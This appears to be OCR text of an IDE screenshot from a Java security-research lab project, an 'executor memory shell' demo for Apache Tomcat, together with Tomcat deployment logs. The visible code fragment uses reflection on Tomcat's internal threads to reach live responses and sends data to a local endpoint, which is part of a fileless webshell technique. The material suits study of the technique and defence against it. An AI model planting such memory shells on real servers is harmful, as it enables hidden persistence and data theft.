 EM executorMemoryShellDemo master Tomcat 9.0.85
Project
666.jsp 888.jsp Main.java
printl Cc W .* 0 results
executorMemoryShellDemo D:\javaSecResearch\executorMemory
.idea
out
src
main
java
org.example
Main
TestExecutor
TestServlet
resources
test
target
web
WEB-INF
666.jsp
888.jsp
.gitignore
executorMemoryShellDemo.iml
pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_202
java-object-searcher-0.1.0
Maven: org.apache.tomcat:tomcat-coyote:9.0.83
Maven: org.apache.tomcat:tomcat-jni:9.0.83
Maven: org.apache.tomcat:tomcat-juli:9.0.83
Maven: org.apache.tomcat:tomcat-servlet-api:9.0.83
Maven: org.apache.tomcat:tomcat-util:9.0.83
Scratches and Consoles
7 1 5
109
110 public void getResponse(byte[] res) {
111 try {
112 Thread[] threads = (Thread[]) getField(Thread.currentThread().getThreadGroup(), "threads");
113 for (Thread thread : threads) {
114 if (thread != null) {
115 String threadName = thread.getName();
116 if (!threadName.contains("exec") && threadName.contains("Acceptor")) {
117 Object target = getField(thread, "target");
118 if (target instanceof Runnable) {
119 try {
120 ArrayList objects = (ArrayList) getField(getField(getField(getField(target, "endpoint"), "handler"), "global"),
"processors");
121 for (Object tmp_object : objects) {
122 RequestInfo request = (RequestInfo) tmp_object;
123 Response response = (Response) getField(getField(request, "req"), "response");
124 if(sendPostRequest("http://127.0.0.1:5000/postendpoint", res)){
125 response.addHeader("Result", "success");
126 } else {
127 response.addHeader("Result", "failed");
128 }
129 }
130 } catch (Exception ignored) {
131 continue;
root
Services
Server Tomcat Localhost Log Tomcat Catalina Log
Tomcat Server
Tomcat 9.0.85 [local]
memshell [Republish]
memshell
02-Feb-2024 19:41:41.634 信息 [main] org.apache.catalina.core.StandardService.startInternal 正在启动服务[Catalina]
02-Feb-2024 19:41:41.634 信息 [main] org.apache.catalina.core.StandardEngine.startInternal 正在启动 Servlet 引擎：[Apache Tomcat/9.0.85]
02-Feb-2024 19:41:41.640 信息 [main] org.apache.coyote.AbstractProtocol.start 开始协议处理句柄["http-nio-8080"]
02-Feb-2024 19:41:41.653 信息 [main] org.apache.catalina.startup.Catalina.start [37]毫秒后服务器启动
Connected to server
[2024-02-02 07:41:41,865] Artifact memshell: Artifact is being deployed, please wait...
[2024-02-02 07:41:42,045] Artifact memshell: Artifact is deployed successfully
[2024-02-02 07:41:42,045] Artifact memshell: Deploy took 180 milliseconds
02-Feb-2024 19:41:51.652 信息 [Catalina-utility-1] org.apache.catalina.startup.HostConfig.deployDirectory 把web 应用程序部署到目录 [D:\javaSecEnv\apache-tomcat-9.0.8
02-Feb-2024 19:41:51.679 信息 [Catalina-utility-1] org.apache.catalina.startup.HostConfig.deployDirectory Web应用程序目录[D:\javaSecEnv\apache-tomcat-9.0.85\webapp
英
先知社区
executorMemoryShellDemo web 888.jsp 124:95 CRLF UTF-8 4 spaces